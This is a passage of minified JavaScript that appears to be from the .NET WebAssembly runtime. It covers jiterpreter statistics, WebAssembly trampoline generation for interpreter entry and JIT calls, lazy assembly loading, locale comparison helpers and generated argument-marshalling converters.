et_array_rank")),["a_elesize","array_rank",Ka("mono_jiterp_get_array_element_size")],ts("stfld_o",Ka("mono_jiterp_set_object_field")),ts("transfer",Ka("mono_jiterp_trace_transfer")),ts("cmpxchg_i32",Ka("mono_jiterp_cas_i32")),ts("cmpxchg_i64",Ka("mono_jiterp_cas_i64")),ts("stelem_ref",Ka("mono_jiterp_stelem_ref")),ts("fma",Ka("fma")),ts("fmaf",Ka("fmaf"))],Si.length>0&&(Li.push(["trace_eip","trace_eip",Mi]),Li.push(["trace_args","trace_eip",Fi]));const e=(e,t)=>{for(let n=0;n<e.length;n++){const r=e[n];Li.push([r,t,Ka(r)])}};return e(Ni,"mathop_f_f"),e(Di,"mathop_ff_f"),e($i,"mathop_d_d"),e(Ci,"mathop_dd_d"),Li}function Mi(e,t){const n=Ei[e];if(!n)throw new Error(`Unrecognized instrumented trace id ${e}`);n.eip=t,gi=n}function Fi(e,t){if(!gi)throw new Error("No trace active");gi.operand1=e>>>0,gi.operand2=t>>>0}function Pi(e,t,n,r){if("number"==typeof r)St.mono_jiterp_adjust_abort_count(r,1),r=Ua(r);else{let e=Ii[r];"number"!=typeof e?e=1:e++,Ii[r]=e}xi[e].abortReason=r}function zi(e,t){if(!l.runtimeReady)return;if(yi&&void 0===e||(yi=cs()),!yi.enableStats&&void 0!==e)return;const n=Oa.backBranchesEmitted/(Oa.backBranchesEmitted+Oa.backBranchesNotEmitted)*100,r=St.mono_jiterp_get_rejected_trace_count(),o=yi.eliminateNullChecks?Oa.nullChecksEliminated.toString():"off",a=yi.zeroPageOptimization?Oa.nullChecksFused.toString()+(rs()?"":" (disabled)"):"off",s=yi.enableBackwardBranches?`emitted: ${Oa.backBranchesEmitted}, failed: ${Oa.backBranchesNotEmitted} (${n.toFixed(1)}%)`:": off",i=Oa.jitCallsCompiled?yi.directJitCalls?`direct jit calls: ${Oa.directJitCallsCompiled} (${(Oa.directJitCallsCompiled/Oa.jitCallsCompiled*100).toFixed(1)}%)`:"direct jit calls: off":"";if(ut(`// jitted ${Oa.bytesGenerated} bytes; ${Oa.tracesCompiled} traces (${(Oa.tracesCompiled/Oa.traceCandidates*100).toFixed(1)}%) (${r} rejected); ${Oa.jitCallsCompiled} jit_calls; ${Oa.entryWrappersCompiled} interp_entries`),ut(`// cknulls eliminated: ${o}, fused: ${a}; back-branches ${s}; ${i}`),ut(`// time: ${0|Ba.generation}ms generating, ${0|Ba.compilation}ms compiling wasm.`),!t){if(yi.countBailouts){const e=Object.values(xi);e.sort(((e,t)=>(t.bailoutCount||0)-(e.bailoutCount||0)));for(let e=0;e<ja.length;e++){const t=St.mono_jiterp_get_trace_bailout_count(e);t&&ut(`// traces bailed out ${t} time(s) due to ${ja[e]}`)}for(let t=0,n=0;t<e.length&&n<bi;t++){const r=e[t];if(r.bailoutCount){n++,ut(`${r.name}: ${r.bailoutCount} bailout(s)`);for(const e in r.bailoutCounts)ut(`  ${ja[e]} x${r.bailoutCounts[e]}`)}}}if(yi.estimateHeat){const e={},t=Object.values(xi);for(let n=0;n<t.length;n++){const r=t[n];r.abortReason&&"end-of-body"!==r.abortReason&&(e[r.abortReason]?e[r.abortReason]+=r.hitCount:e[r.abortReason]=r.hitCount)}t.sort(((e,t)=>t.hitCount-e.hitCount)),ut("// hottest failed traces:");for(let e=0,n=0;e<t.length&&n<bi;e++)if(t[e].name&&!(t[e].fnPtr||t[e].name.indexOf("Xunit.")>=0)){if(t[e].abortReason){if(t[e].abortReason.startsWith("mono_icall_")||t[e].abortReason.startsWith("ret."))continue;switch(t[e].abortReason){case"trace-too-small":case"trace-too-big":case"call":case"callvirt.fast":case"calli.nat.fast":case"calli.nat":case"call.delegate":case"newobj":case"newobj_vt":case"newobj_slow":case"switch":case"rethrow":case"end-of-body":case"ret":case"intrins_marvin_block":case"intrins_ascii_chars_to_uppercase":continue}}n++,ut(`${t[e].name} @${t[e].ip} (${t[e].hitCount} hits) ${t[e].abortReason}`)}const n=[];for(const t in e)n.push([t,e[t]]);n.sort(((e,t)=>t[1]-e[1])),ut("// heat:");for(let e=0;e<n.length;e++)ut(`// ${n[e][0]}: ${n[e][1]}`)}else{for(let e=0;e<674;e++){const t=Ua(e),n=St.mono_jiterp_adjust_abort_count(e,0);n>0?Ii[t]=n:delete Ii[t]}const e=Object.keys(Ii);e.sort(((e,t)=>Ii[t]-Ii[e]));for(let t=0;t<e.length;t++)ut(`// ${e[t]}: ${Ii[e[t]]} abort(s)`)}for(const e in Oa.simdFallback)ut(`// simd ${e}: ${Oa.simdFallback[e]} fallback insn(s)`);"function"==typeof globalThis.setTimeout&&void 0!==e&&setTimeout((()=>zi(e)),15e3)}}let Vi=!1;function Wi(){if(Vi)throw new Error("GC is already locked");Vi=!0}function Hi(){if(!Vi)throw new Error("GC is not locked");Vi=!1}async function Gi(e){const t=u.config.resources.lazyAssembly;if(!t)throw new Error("No assemblies have been marked as lazy-loadable. Use the 'BlazorWebAssemblyLazyLoad' item group in your project file to enable lazy loading an assembly.");if(!t[e])throw new Error(`${e} must be marked with 'BlazorWebAssemblyLazyLoad' item group in your project file to allow lazy-loading.`);const n={name:e,hash:t[e],behavior:"assembly"};if(u.loadedAssemblies.includes(e))return!1;const r=function(e,t){const n=e.lastIndexOf(".");if(n<0)throw new Error(`No extension to replace in '${e}'`);return e.substring(0,n)+".pdb"}(n.name),o=0!=u.config.debugLevel&&u.isDebuggingSupported()&&Object.prototype.hasOwnProperty.call(t,r),a=u.retrieve_asset_download(n);let s=null,i=null;if(o){const e=t[r]?u.retrieve_asset_download({name:r,hash:t[r],behavior:"pdb"}):Promise.resolve(null),[n,o]=await Promise.all([a,e]);s=new Uint8Array(n),i=o?new Uint8Array(o):null}else{const e=await a;s=new Uint8Array(e),i=null}return l.javaScriptExports.load_lazy_assembly(s,i),!0}async function qi(e){const t=u.config.resources.satelliteResources;t&&await Promise.all(e.filter((e=>Object.prototype.hasOwnProperty.call(t,e))).map((e=>{const n=[];for(const r in t[e]){const o={name:r,hash:t[e][r],behavior:"resource",culture:e};n.push(u.retrieve_asset_download(o))}return n})).reduce(((e,t)=>e.concat(t)),new Array).map((async e=>{const t=await e;l.javaScriptExports.load_satellite_assembly(new Uint8Array(t))})))}const Ji=64;let Yi,Xi,Zi,Ki=0;const Qi=[],ec={};function tc(){return Xi||(Xi=[ts("interp_entry_prologue",Ka("mono_jiterp_interp_entry_prologue")),ts("interp_entry",Ka("mono_jiterp_interp_entry")),ts("unbox",Ka("mono_jiterp_object_unbox")),ts("stackval_from_data",Ka("mono_jiterp_stackval_from_data"))],Xi)}let nc;function rc(){if(Qi.length<=0)return;const e=4*Qi.length+1;let t=Yi;if(t?t.clear(e):(Yi=t=new Ra(e),t.defineType("unbox",{pMonoObject:127},127,!0),t.defineType("interp_entry_prologue",{pData:127,this_arg:127},127,!0),t.defineType("interp_entry",{pData:127,res:127},64,!0),t.defineType("stackval_from_data",{type:127,result:127,value:127},64,!0)),t.options.wasmBytesLimit<=Oa.bytesGenerated)return void(Qi.length=0);const n=Ma();let r=0,o=!0,a=!1;try{t.appendU32(1836278016),t.appendU32(1);for(let e=0;e<Qi.length;e++){const n=Qi[e],r={};n.hasThisReference&&(r.this_arg=127),n.hasReturnValue&&(r.res=127);for(let e=0;e<n.argumentCount;e++)r[`arg${e}`]=127;r.rmethod=127,t.defineType(n.traceName,r,64,!1)}t.generateTypeSection();const e=tc();t.compressImportNames=!0;for(let n=0;n<e.length;n++)e[n]||w(!1,`trace #${n} missing`),t.defineImportedFunction("i",e[n][0],e[n][1],!0,e[n][2]);for(let n=0;n<e.length;n++)t.markImportAsUsed(e[n][0]);t._generateImportSection(!1),t.beginSection(3),t.appendULeb(Qi.length);for(let e=0;e<Qi.length;e++){const n=Qi[e];t.functionTypes[n.traceName]||w(!1,"func type missing"),t.appendULeb(t.functionTypes[n.traceName][0])}t.beginSection(7),t.appendULeb(Qi.length);for(let e=0;e<Qi.length;e++){const n=Qi[e];t.appendName(n.traceName),t.appendU8(0),t.appendULeb(t.importedFunctionCount+e)}t.beginSection(10),t.appendULeb(Qi.length);for(let e=0;e<Qi.length;e++){const n=Qi[e];t.beginFunction(n.traceName,{sp_args:127,need_unbox:127,scratchBuffer:127}),ac(t,n),t.appendU8(11),t.endFunction(!0)}t.endSection(),r=Ma();const n=t.getArrayView();Oa.bytesGenerated+=n.length;const a=new WebAssembly.Module(n),s=t.getWasmImports(),i=new WebAssembly.Instance(a,s);for(let e=0;e<Qi.length;e++){const t=Qi[e],n=i.exports[t.traceName];Zi.set(t.result,n),o=!1,Oa.entryWrappersCompiled++}}catch(e){a=!0,o=!1,dt(`interp_entry code generation failed: ${e}`),Ya()}finally{const e=Ma();if(r?(Ba.generation+=r-n,Ba.compilation+=e-r):Ba.generation+=e-n,a){ut(`// ${Qi.length} trampolines generated, blob follows //`);let e="",n=0;try{t.inSection&&t.endSection()}catch(e){}const r=t.getArrayView();for(let t=0;t<r.length;t++){const o=r[t];o<16&&(e+="0"),e+=o.toString(16),e+=" ",e.length%10==0&&(ut(`${n}\t${e}`),e="",n=t+1)}ut(`${n}\t${e}`),ut("// end blob //")}else o&&!a&&dt("failed to generate trampoline for unknown reason");Qi.length=0}}function oc(e,t,n,r,o){const a=St.mono_jiterp_type_get_raw_value_size(n),s=St.mono_jiterp_get_arg_offset(t,0,o);switch(a){case 256:e.local("sp_args"),e.local(r),e.appendU8(54),e.appendMemarg(s,2);break;case-1:case-2:case 1:case 2:case 4:switch(e.local("sp_args"),e.local(r),a){case-1:e.appendU8(45),e.appendMemarg(0,0);break;case 1:e.appendU8(44),e.appendMemarg(0,0);break;case-2:e.appendU8(47),e.appendMemarg(0,0);break;case 2:e.appendU8(46),e.appendMemarg(0,0);break;case 4:e.appendU8(40),e.appendMemarg(0,2)}e.appendU8(54),e.appendMemarg(s,2);break;default:e.ptr_const(n),e.local("sp_args"),e.i32_const(s),e.appendU8(106),e.local(r),e.callImport("stackval_from_data")}}function ac(e,n){const r=t._malloc(Ji);P(r,Ji),Z(r+Za(13),n.paramTypes.length+(n.hasThisReference?1:0)),n.hasThisReference&&(e.block(),e.local("rmethod"),e.i32_const(1),e.appendU8(113),e.appendU8(69),e.appendU8(13),e.appendULeb(0),e.local("this_arg"),e.callImport("unbox"),e.local("this_arg",33),e.endBlock()),e.ptr_const(r),e.local("scratchBuffer",34),e.local("rmethod"),e.i32_const(-2),e.appendU8(113),e.appendU8(54),e.appendMemarg(Za(6),0),e.local("scratchBuffer"),n.hasThisReference?e.local("this_arg"):e.i32_const(0),e.callImport("interp_entry_prologue"),e.local("sp_args",33),n.hasThisReference&&oc(e,n.imethod,0,"this_arg",0);for(let t=0;t<n.paramTypes.length;t++){const r=n.paramTypes[t];oc(e,n.imethod,r,`arg${t}`,t+(n.hasThisReference?1:0))}return e.local("scratchBuffer"),n.hasReturnValue?e.local("res"):e.i32_const(0),e.callImport("interp_entry"),e.appendU8(15),!0}const sc=16,ic=0;let cc,lc,uc,pc=0;const dc=[],_c={},fc=[];class mc{constructor(e,t,n,r,o){this.queue=[],r||w(!1,"Expected nonzero arg_offsets pointer"),this.method=e,this.rmethod=t,this.catchExceptions=o,this.cinfo=n,this.addr=ue(n+0),this.wrapper=ue(n+8),this.signature=ue(n+12),this.noWrapper=0!==ae(n+28),this.hasReturnValue=-1!==le(n+24),this.returnType=St.mono_jiterp_get_signature_return_type(this.signature),this.paramCount=St.mono_jiterp_get_signature_param_count(this.signature),this.hasThisReference=0!==St.mono_jiterp_get_signature_has_this(this.signature);const a=St.mono_jiterp_get_signature_params(this.signature);this.paramTypes=new Array(this.paramCount);for(let e=0;e<this.paramCount;e++)this.paramTypes[e]=ue(a+4*e);const s=this.paramCount+(this.hasThisReference?1:0);this.argOffsets=new Array(this.paramCount);for(let e=0;e<s;e++)this.argOffsets[e]=ue(r+4*e);this.target=this.noWrapper?this.addr:this.wrapper,this.result=0,this.wasmNativeReturnType=this.returnType&&this.hasReturnValue?wc[St.mono_jiterp_type_to_stind(this.returnType)]:64,this.wasmNativeSignature=this.paramTypes.map((e=>wc[St.mono_jiterp_type_to_ldind(e)])),this.enableDirect=cs().directJitCalls&&!this.noWrapper&&this.wasmNativeReturnType&&(0===this.wasmNativeSignature.length||this.wasmNativeSignature.every((e=>e))),this.enableDirect&&(this.target=this.addr);let i=this.target.toString(16);const c=pc++;this.name=`${this.enableDirect?"jcp":"jcw"}_${i}_${c.toString(16)}`}}function hc(e){let t=dc[e];return t||(e>=dc.length&&(dc.length=e+1),lc||(lc=Va()),dc[e]=t=lc.get(e)),t}let bc;function gc(){if(void 0!==uc)return uc;try{bc=function(){const e=new Ra(0);e.defineType("jit_call_cb",{cb_data:127},64,!0),e.defineType("do_jit_call",{unused:127,cb_data:127,thrown:127},64,!0),e.defineImportedFunction("i","jit_call_cb","jit_call_cb",!0),e.defineFunction({type:"do_jit_call",name:"do_jit_call_indirect",export:!0,locals:{}},(()=>{e.block(64,6),e.local("cb_data"),e.callImport("jit_call_cb"),e.appendU8(25),e.local("thrown"),e.i32_const(1),e.appendU8(54),e.appendMemarg(0,0),e.endBlock(),e.appendU8(11)})),e.appendU32(1836278016),e.appendU32(1),e.generateTypeSection(),e.emitImportsAndFunctions(!1);const t=e.getArrayView();return new WebAssembly.Module(t)}(),uc=!0}catch(e){ut("Disabling WASM EH support due to JIT failure",e),uc=!1}return uc}function yc(){if(0===fc.length)return;let e=cc;if(e?e.clear(0):(cc=e=new Ra(0),e.defineType("trampoline",{ret_sp:127,sp:127,ftndesc:127,thrown:127},64,!0)),e.options.wasmBytesLimit<=Oa.bytesGenerated)return void(fc.length=0);e.options.enableWasmEh&&(gc()||(is({enableWasmEh:!1}),e.options.enableWasmEh=!1));const t=Ma();let n=0,r=!0,o=!1;const a=[];try{lc||(lc=Va()),e.appendU32(1836278016),e.appendU32(1);for(let t=0;t<fc.length;t++){const n=fc[t],r={};if(n.enableDirect){n.hasThisReference&&(r.this=127);for(let e=0;e<n.wasmNativeSignature.length;e++)r[`arg${e}`]=n.wasmNativeSignature[e];r.rgctx=127}else{const e=(n.hasThisReference?1:0)+(n.hasReturnValue?1:0)+n.paramCount;for(let t=0;t<e;t++)r[`arg${t}`]=127;r.ftndesc=127}e.defineType(n.name,r,n.enableDirect?n.wasmNativeReturnType:64,!1);const o=hc(n.target);"function"!=typeof o&&w(!1,`expected call target to be function but was ${o}`),a.push([n.name,n.name,o])}e.generateTypeSection(),e.compressImportNames=!0;for(let t=0;t<a.length;t++)e.defineImportedFunction("i",a[t][0],a[t][1],!1,a[t][2]);for(let t=0;t<a.length;t++)e.markImportAsUsed(a[t][0]);e._generateImportSection(!1),e.beginSection(3),e.appendULeb(fc.length),e.functionTypes.trampoline||w(!1,"func type missing");for(let t=0;t<fc.length;t++)e.appendULeb(e.functionTypes.trampoline[0]);e.beginSection(7),e.appendULeb(fc.length);for(let t=0;t<fc.length;t++){const n=fc[t];e.appendName(n.name),e.appendU8(0),e.appendULeb(e.importedFunctionCount+t)}e.beginSection(10),e.appendULeb(fc.length);for(let t=0;t<fc.length;t++){const n=fc[t];if(e.beginFunction("trampoline",{old_sp:127}),!Ec(e,n))throw new Error(`Failed to generate ${n.name}`);e.appendU8(11),e.endFunction(!0)}e.endSection(),n=Ma();const t=e.getArrayView();Oa.bytesGenerated+=t.length;const o=new WebAssembly.Module(t),s=e.getWasmImports(),i=new WebAssembly.Instance(o,s);for(let e=0;e<fc.length;e++){const t=fc[e],n=Wa(i.exports[t.name]);if(!n)throw new Error("add_function_pointer returned a 0 index");t.result=n,St.mono_jiterp_register_jit_call_thunk(t.cinfo,n);for(let e=0;e<t.queue.length;e++)St.mono_jiterp_register_jit_call_thunk(t.queue[e],n);t.enableDirect&&Oa.directJitCallsCompiled++,Oa.jitCallsCompiled++,t.queue.length=0,r=!1}}catch(e){o=!0,r=!1,dt(`jit_call code generation failed: ${e}`),Ya()}finally{const a=Ma();if(n?(Ba.generation+=n-t,Ba.compilation+=a-n):Ba.generation+=a-t,o||r)for(let e=0;e<fc.length;e++)fc[e].result=-1;if(o){ut(`// ${fc.length} jit call wrappers generated, blob follows //`);for(let e=0;e<fc.length;e++)ut(`// #${e} === ${fc[e].name} hasThis=${fc[e].hasThisReference} hasRet=${fc[e].hasReturnValue} wasmArgTypes=${fc[e].wasmNativeSignature}`);let t="",n=0;try{e.inSection&&e.endSection()}catch(e){}const r=e.getArrayView();for(let e=0;e<r.length;e++){const o=r[e];o<16&&(t+="0"),t+=o.toString(16),t+=" ",t.length%10==0&&(ut(`${n}\t${t}`),t="",n=e+1)}ut(`${n}\t${t}`),ut("// end blob //")}else r&&!o&&dt("failed to generate trampoline for unknown reason");fc.length=0}}const wc={65535:127,70:127,71:127,72:127,73:127,74:127,75:127,76:126,77:127,78:125,79:124,80:127,81:127,82:127,83:127,84:127,85:126,86:125,87:124,223:127},Sc={70:44,71:45,72:46,73:47,74:40,75:40,76:41,77:40,78:42,79:43,80:40,81:54,82:58,83:59,84:54,85:55,86:56,87:57,223:54};function kc(e,t,n){e.local("sp"),e.appendU8(n),e.appendMemarg(t,0)}function vc(e,t){e.local("sp"),e.i32_const(t),e.appendU8(106)}function Ec(e,t){let n=0;e.options.enableWasmEh&&e.block(64,6),t.hasReturnValue&&t.enableDirect&&e.local("ret_sp"),t.hasThisReference&&(kc(e,t.argOffsets[0],40),n++),t.hasReturnValue&&!t.enableDirect&&e.local("ret_sp");for(let r=0;r<t.paramCount;r++){const o=t.argOffsets[n+r];if(ae(ue(t.cinfo+sc)+r)==ic)kc(e,o,40);else if(t.enableDirect){const n=St.mono_jiterp_type_to_ldind(t.paramTypes[r]);if(n||w(!1,`No load opcode for ${t.paramTypes[r]}`),65535===n)vc(e,o);else{const a=Sc[n];if(!a)return dt(`No wasm load op for arg #${r} type ${t.paramTypes[r]} cil opcode ${n}`),!1;kc(e,o,a)}}else vc(e,o)}if(e.local("ftndesc"),(t.enableDirect||t.noWrapper)&&(e.appendU8(40),e.appendMemarg(4,0)),e.callImport(t.name),t.hasReturnValue&&t.enableDirect){const n=St.mono_jiterp_type_to_stind(t.returnType),r=Sc[n];if(!r)return dt(`No wasm store op for return type ${t.returnType} cil opcode ${n}`),!1;e.appendU8(r),e.appendMemarg(0,0)}return e.options.enableWasmEh&&(e.appendU8(25),e.local("thrown"),e.i32_const(1),e.appendU8(54),e.appendMemarg(0,2),e.endBlock()),e.appendU8(15),!0}var Uc,Ic;!function(e){e[e.Sending=0]="Sending",e[e.Closed=1]="Closed",e[e.Error=2]="Error"}(Uc||(Uc={})),function(e){e[e.Idle=0]="Idle",e[e.PartialCommand=1]="PartialCommand",e[e.Error=2]="Error"}(Ic||(Ic={}));function xc(e,t){return"\ud800"<=e[t]&&e[t]<="\udbff"&&t+1<e.length&&"\udc00"<=e[t+1]&&e[t+1]<="\udfff"}function Tc(e,t,n,r){H(e,t+2*r,n.charCodeAt(0)),H(e,t+2*(r+1),n.charCodeAt(1))}function jc(e,t,n,r){switch(r){case 0:return n&&"ja"===n.split("-")[0]?-2:e.localeCompare(t,n);case 8:return n&&"ja"!==n.split("-")[0]?-2:e.localeCompare(t,n);case 1:return e=e.toLocaleLowerCase(n),t=t.toLocaleLowerCase(n),e.localeCompare(t,n);case 4:case 12:return e.localeCompare(t,n,{ignorePunctuation:!0});case 5:return e=e.toLocaleLowerCase(n),t=t.toLocaleLowerCase(n),e.localeCompare(t,n,{ignorePunctuation:!0});case 9:return e.localeCompare(t,n,{sensitivity:"accent"});case 10:return e.localeCompare(t,n,{sensitivity:"case"});case 11:return e.localeCompare(t,n,{sensitivity:"base"});case 13:return e.localeCompare(t,n,{sensitivity:"accent",ignorePunctuation:!0});case 14:return e.localeCompare(t,n,{sensitivity:"case",ignorePunctuation:!0});case 15:return e.localeCompare(t,n,{sensitivity:"base",ignorePunctuation:!0});default:throw new Error(`Invalid comparison option. Option=${r}`)}}function Ac(e,t){return Rc(et(e,e+2*t))}function Rc(e){return e.normalize().replace(/[\u200B-\u200D\uFEFF\0]/g,"")}const Lc="||";function $c(e){if(e)try{(e=e.toLocaleLowerCase()).includes("zh")&&(e=e.replace("chs","HANS").replace("cht","HANT"));const t=Intl.getCanonicalLocales(e.replace("_","-"));return t.length>0?t[0]:void 0}catch(t){throw new Error(`Get culture info failed for culture = ${e} with error: ${t}`)}}const Cc="MMMM",Nc="yyyy",Dc="d",Bc="dddd",Oc=[Cc,Nc,Dc,Bc];function Mc(e,t,n,r){let o=n;const a=t.indexOf(n);if(-1==a||-1!=a&&t.length>a+n.length&&" "!=t[a+n.length]&&","!=t[a+n.length]&&"،"!=t[a+n.length]){const a=r.format(e).toLowerCase();o=t.split(/,| /).filter((e=>!a.split(/,| /).includes(e)&&e[0]==n[0]))[0]}return o}async function Fc(e,t){try{const n=await Pc(e,t);return u.mono_exit(n),n}catch(e){try{u.mono_exit(1,e)}catch(e){}return e&&"number"==typeof e.status?e.status:1}}async function Pc(e,n){!function(e,n){const r=n.length+1,o=t._malloc(4*r);let a=0;t.setValue(o+4*a,St.mono_wasm_strdup(e),"i32"),a+=1;for(let e=0;e<n.length;++e)t.setValue(o+4*a,St.mono_wasm_strdup(n[e]),"i32"),a+=1;St.mono_wasm_set_main_args(r,o)}(e,n),-1==l.waitForDebugger&&(ut("waiting for debugger..."),await new Promise((e=>{const t=setInterval((()=>{1==l.waitForDebugger&&(clearInterval(t),e())}),100)})));const r=zc(e);return l.javaScriptExports.call_entry_point(r,n)}function zc(e){u.assert_runtime_running(),fr();const t=wr(e);if(!t)throw new Error("Could not find assembly: "+e);let n=0;1==l.waitForDebugger&&(n=1);const r=St.mono_wasm_assembly_get_entry_point(t,n);if(!r)throw new Error("Could not find entry point for assembly: "+e);return r}let Vc,Wc;const Hc={},Gc=Symbol.for("wasm type");function qc(e){return"undefined"!=typeof SharedArrayBuffer?e.buffer instanceof ArrayBuffer||e.buffer instanceof SharedArrayBuffer:e.buffer instanceof ArrayBuffer}function Jc(e,t,n){switch(!0){case null===t:case void 0===t:return void n.clear();case"symbol"==typeof t:case"string"==typeof t:return void dl._create_uri_ref(t,n.address);default:return void Zc(e,t,n)}}function Yc(e){ul();const t=Be();try{return Xc(e,t,!1),t.value}finally{t.release()}}function Xc(e,t,n){if(ul(),A(t))throw new Error("Expected (value, WasmRoot, boolean)");switch(!0){case null===e:case void 0===e:return void t.clear();case"number"==typeof e:{let n;return(0|e)===e?(X(Hc._box_buffer,e),n=Hc._class_int32):e>>>0===e?(G(Hc._box_buffer,e),n=Hc._class_uint32):(re(Hc._box_buffer,e),n=Hc._class_double),void kt.mono_wasm_box_primitive_ref(n,Hc._box_buffer,8,t.address)}case"string"==typeof e:return void ot(e,t);case"symbol"==typeof e:return void at(e,t);case"boolean"==typeof e:return z(Hc._box_buffer,e),void kt.mono_wasm_box_primitive_ref(Hc._class_boolean,Hc._box_buffer,4,t.address);case!0===Hr(e):return void function(e,t){if(!e)return t.clear(),null;const n=Dr(e),r=dl._create_tcs(),o={tcs_gc_handle:r};Or(o,r),e.then((e=>{dl._set_tcs_result_ref(r,e)}),(e=>{dl._set_tcs_failure(r,e?e.toString():"")})).finally((()=>{Br(n),Mr(o,r)})),dl._get_tcs_task_ref(r,t.address)}(e,t);case"Date"===e.constructor.name:return void dl._create_date_time_ref(e.getTime(),t.address);default:return void Zc(n,e,t)}}function Zc(e,t,n){if(n.clear(),null!=t)if(void 0===t[Lr]){if(t[$r]&&(function(e,t,n){e!==x&&e!==I?dl._get_cs_owned_object_by_js_handle_ref(e,t?1:0,n):X(n,0)}(t[$r],e,n.address),n.value||delete t[$r]),!n.value){const r=t[Gc],o=void 0===r?0:r,a=Dr(t);dl._create_cs_owned_proxy_ref(a,o,e?1:0,n.address)}}else vl(Fr(t),n.address)}function Kc(e,n){if(!qc(e)||!e.BYTES_PER_ELEMENT)throw new Error("Object '"+e+"' is not a typed array");{const r=e[Gc],o=function(e){ul();const n=e.length*e.BYTES_PER_ELEMENT,r=t._malloc(n),o=Ee(),a=new Uint8Array(o.buffer,r,n);return a.set(new Uint8Array(e.buffer,e.byteOffset,n)),a}(e);kt.mono_wasm_typed_array_new_ref(o.byteOffset,e.length,e.BYTES_PER_ELEMENT,r,n.address),t._free(o.byteOffset)}}function Qc(e){const t=Be();try{return Kc(e,t),t.value}finally{t.release()}}function el(e){if("number"!=typeof e)throw new Error(`Expected numeric value for enum argument, got '${e}'`);return 0|e}const tl=/[^A-Za-z0-9_$]/g,nl=new Map,rl=new Map,ol=new Map;function al(e,t,n,r){let o=null,a=null,s=null;if(r){s=Object.keys(r),a=new Array(s.length);for(let e=0,t=s.length;e<t;e++)a[e]=r[s[e]]}const i=function(e,t,n,r){let o="",a="";e?(o="//# sourceURL=https://dotnet.generated.invalid/"+e+"\r\n",a=e):a="unnamed";let s="function "+a+"("+t.join(", ")+") {\r\n"+n+"\r\n};\r\n";s=o+'"use strict";\r\n'+s.replace(/\r(\n?)/g,"\r\n    ")+`    return ${a};\r\n`;let i=null,c=null;return c=r?r.concat([s]):[s],i=Function.apply(Function,c),i}(e,t,n,s);return o=i.apply(null,a),o}function sl(e,n,r,o){if(ul(),"string"!=typeof n)throw new Error("args_marshal argument invalid, expected string");const a=`managed_${e}_${n}`;let s=ol.get(a);if(s)return s;o||(o=a);let i=null;"string"==typeof n&&(i=function(e){const n=function(e){let t=rl.get(e);return t||(t=function(e){const t=[];let n=0,r=!1,o=!1,a=-1,s=!1;for(let i=0;i<e.length;++i){const c=e[i];if(i===e.length-1){if("!"===c){r=!0;continue}"m"===c&&(o=!0,a=e.length-1)}else if("!"===c)throw new Error("! must be at the end of the signature");const l=nl.get(c);if(!l)throw new Error("Unknown parameter type "+c);const u=Object.create(l.steps[0]);u.size=l.size,l.needs_root&&(s=!0),u.needs_root=l.needs_root,u.key=c,t.push(u),n+=l.size}return{steps:t,size:n,args_marshal:e,is_result_definitely_unmarshaled:r,is_result_possibly_unmarshaled:o,result_unmarshaled_if_argc:a,needs_root_buffer:s}}(e),rl.set(e,t)),t}(e);if("string"!=typeof n.args_marshal)throw new Error("Corrupt converter for '"+e+"'");if(n.compiled_function&&n.compiled_variadic_function)return n;const r=e.replace("!","_result_unmarshaled");n.name=r;let o=[],a=["method"];const s={Module:t,setI32:Z,setU32:q,setF32:ne,setF64:re,setU52:ee,setI52:Q,setB32:z,setI32_unchecked:X,setU32_unchecked:G,scratchValueRoot:n.scratchValueRoot,stackAlloc:t.stackAlloc,_zero_region:P};let i=0;const c=8*((4*e.length+7)/8|0),l=n.size+4*e.length+16;o.push("if (!method) throw new Error('no method provided');",`const buffer = stackAlloc(${l});`,`_zero_region(buffer, ${l});`,`const indirectStart = buffer + ${c};`,"");for(let e=0;e<n.steps.length;e++){const r=n.steps[e],c="step"+e,l="value"+e,u="arg"+e,p=`(indirectStart + ${i})`;if(a.push(u),r.convert_root){if(r.indirect&&w(!1,"converter step cannot both be rooted and indirect"),!n.scratchValueRoot){const e=t.stackSave();n.scratchValueRoot=De(e),s.scratchValueRoot=n.scratchValueRoot}s[c]=r.convert_root,o.push(`scratchValueRoot._set_address(${p});`),o.push(`${c}(${u}, scratchValueRoot);`),r.byref?o.push(`let ${l} = ${p};`):o.push(`let ${l} = scratchValueRoot.value;`)}else r.convert?(s[c]=r.convert,o.push(`let ${l} = ${c}(${u}, method, ${e});`)):o.push(`let ${l} = ${u};`);if(r.needs_root&&!r.convert_root&&(o.push("if (!rootBuffer) throw new Error('no root buffer provided');"),o.push(`rootBuffer.set (${e}, ${l});`)),r.indirect){switch(r.indirect){case"bool":o.push(`setB32(${p}, ${l});`);break;case"u32":o.push(`setU32(${p}, ${l});`);break;case"i32":o.push(`setI32(${p}, ${l});`);break;case"float":o.push(`setF32(${p}, ${l});`);break;case"double":o.push(`setF64(${p}, ${l});`);break;case"i52":o.push(`setI52(${p}, ${l});`);break;case"u52":o.push(`setU52(${p}, ${l});`);break;default:throw new Error("Unimplemented indirect type: "+r.indirect)}o.push(`setU32_unchecked(buffer + (${e} * 4), ${p});`),i+=r.size}else o.push(`setU32_unchecked(buffer + (${e} * 4), ${l});`),i+=4;o.push("")}o.push("return buffer;");let u=o.join("\r\n"),p=null,d=null;try{p=al("converter_"+r,a,u,s),n.compiled_function=p}catch(e){throw n.compiled_function=null,pt("compiling converter failed for",u,"with error",e),e}a=["method","args"];const _={converter:p};o=["return converter(","  method,"];for(let e=0;e<n.steps.length;e++)o.push("  args["+e+(e==n.steps.length-1?"]":"], "));o.push(");"),u=o.join("\r\n");try{d=al("variadic_converter_"+r,a,u,_),n.compiled_variadic_function=d}catch(e){throw n.compiled_variadic_function=null,pt("compiling converter failed for",u,"with error",e),e}return n.scratchRootBuffer=null,n.scratchBuffer=j,n}(n));const c=t._malloc(128),l={method:e,converter:i,scratchRootBuffer:null,scratchBuffer:j,scratchResultRoot:Be(),scratchExceptionRoot:Be(),scratchThisArgRoot:Be()},u={Module:t,mono_wasm_new_root:Be,get_js_owned_object_by_gc_handle_ref:vl,_create_temp_frame:M,_handle_exception_for_call:il,_teardown_after_call:Il,mono_wasm_try_unbox_primitive_and_get_type_ref:kt.mono_wasm_try_unbox_primitive_and_get_type_ref,_unbox_mono_obj_root_with_known_nonprimitive_type:yl,invoke_method_ref:kt.mono_wasm_invoke_method_ref,method:e,token:l,unbox_buffer:c,unbox_buffer_size:128,getB32:oe,getI32:_e,getU32:ie,getF32:be,getF64:ge,stackSave:t.stackSave},p=i?"converter_"+i.name:"";i&&(u[p]=i);const d=[],_=["_create_temp_frame();","let resultRoot = token.scratchResultRoot, exceptionRoot = token.scratchExceptionRoot, thisArgRoot = token.scratchThisArgRoot , sp = stackSave();","token.scratchResultRoot = 